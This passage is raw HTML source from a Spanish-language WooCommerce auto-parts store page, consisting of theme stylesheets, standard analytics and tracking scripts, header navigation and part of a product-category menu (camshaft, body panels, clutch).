<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/17402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=17402' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Ftripoiles-lh-excel-elantra-92-93%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Ftripoiles-lh-excel-elantra-92-93%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-17402 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ftripoiles-lh-excel-elantra-92-93%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ftripoiles-lh-excel-elantra-92-93%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
